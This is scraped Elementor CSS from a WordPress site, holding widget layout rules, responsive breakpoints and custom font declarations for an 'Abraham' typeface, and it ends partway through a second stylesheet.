.elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-035d34e );}.elementor-1948 .elementor-element.elementor-element-b2f60b6{overflow:hidden;box-shadow:0px -6px 10px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1948 .elementor-element.elementor-element-f71fc9e{width:46.402%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87{width:19.93%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:20%;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:80%;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-size:30px;line-height:1em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1948 .elementor-element.elementor-element-cbfae50{padding:20px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{padding:0px 20px 10px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-f23846b{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8037682{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1948 .elementor-element.elementor-element-785e373{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{font-size:30px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-1214f60 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-cfcacee{margin-top:0px;margin-bottom:20px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:4px 4px 14px 4px;}.elementor-1948 .elementor-element.elementor-element-6dc6325 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{text-align:center;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:100%;max-width:100%;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:25%;max-width:25%;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{padding:20px 0px 20px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-13127.css?ver=1733387408
body_size: 4413
content:
.elementor-13127 .elementor-element.elementor-element-dc68df7 .elementor-repeater-item-9b25679.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-13127 .elementor-element.elementor-element-97025bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column{width:75%;align-self:inherit;cursor:default;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13127 .elementor-element.elementor-element-cbc9115{width:auto;max-width:auto;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1em;letter-spacing:-0.1px;color:var( --e-global-color-563d1b2 );}.elementor-13127 .elementor-element.elementor-element-cbc9115 > .elementor-widget-container{background-color:var( --e-global-color-5a6da2a );margin:0rem 0rem 0.8rem 0rem;padding:0.4rem 1.6rem 0.4rem 1.6rem;border-radius:20px 20px 20px 20px;}.elementor-13127 .elementor-element.elementor-element-cbc9115 a{color:var( --e-global-color-563d1b2 );}.elementor-13127 .elementor-element.elementor-element-cbc9115 a:hover{color:var( --e-global-color-0fbf62b );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-aa401b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 1% 1% 1%;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__field{font-family:"Abraham", Sans-serif;font-size:18px;line-height:1em;letter-spacing:-0.1px;color:#09253B94;border-color:var( --e-global-color-primary );border-width:2px 2px 2px 2px;border-radius:0px 30px 30px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__field::placeholder{font-family:"Abraham", Sans-serif;font-size:18px;line-height:1em;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-primary );background-color:var( --e-global-color-5a6da2a );}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit-icon{font-size:22px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit{background-color:var( --e-global-color-primary );padding:10px 35px 9px 35px;margin:0px 0px 0px 0px;border-style:solid;border-width:2px 0px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 0px 0px 30px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit:hover{color:var( --e-global-color-3f7dca6 );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-0fbf62b );}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__results-area{margin-top:5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);border-radius:15px 15px 15px 15px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__item-link{text-align:center;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__item-thumbnail-img{border-radius:30px 30px 30px 30px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__message{font-family:"Abraham", Sans-serif;font-size:18px;font-weight:600;line-height:1em;letter-spacing:-0.1px;color:var( --e-global-color-primary );padding:20px 20px 20px 20px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__spinner{color:var( --e-global-color-1b0aaa4 );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-ac0749a{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-ac0749a > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-923e79a{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-923e79a > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-908a135{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-908a135 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-bdc5097{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-eeaf953{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( 